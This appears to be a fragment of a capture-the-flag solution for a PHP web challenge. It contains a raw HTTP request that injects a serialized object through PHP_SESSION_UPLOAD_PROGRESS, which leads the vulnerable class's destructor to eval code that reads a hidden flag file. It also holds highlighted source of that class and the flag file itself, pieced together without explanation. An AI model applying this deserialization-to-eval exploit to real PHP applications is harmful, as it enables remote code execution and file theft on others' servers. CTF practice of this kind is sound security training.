 POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/test.html
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 432
Connection: close
Cookie: PHPSESSID=a95fleodhpe6gstt5f9n74gsj7
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
|O:5:"OowoO":1:{s:4:"mdzz";s:88:"print_r(file_get_contents('/opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You
_Cannot_see.php'));";}
-----------------------------293582696224464
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
123
-----------------------------293582696224464--
#0000BB">$mdzz</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color:
#007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">highlight_string</span><span
style="color: #007700">(</span><span style="color: #0000BB">file_get_contents</span><span
style="color: #007700">(</span><span style="color: #DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>